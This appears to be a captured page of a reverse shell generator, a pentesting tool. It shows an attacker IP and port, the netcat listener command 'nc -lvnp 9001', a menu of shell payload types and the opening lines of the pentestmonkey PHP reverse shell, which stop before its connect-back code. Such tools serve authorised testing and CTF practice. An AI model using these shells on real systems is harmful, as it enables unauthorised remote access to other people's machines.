 Theme Dark
Reverse Shell Generator
IP & Port
IP 10.9.4.10 Port 9001 +1
Listener Advanced
🚀 nc -lvnp 9001
Type nc
Copy
Reverse Bind MSFVenom HoaxShell
OS All Name Search... Show Advanced
Perl PentestMonkey
PHP PentestMonkey
PHP Ivan Sincek
PHP cmd
PHP cmd 2
🚀 <?php
// php-reverse-shell - A Reverse Shell implementation in PHP. Comments
stripped to slim it down. RE:
https://raw.githubusercontent.com/pentestmonkey/php-reverse-
shell/master/php-reverse-shell.php
// Copyright (C) 2007 pentestmonkey@pentestmonkey.net
set_time_limit (0);
$VERSION = "1.0";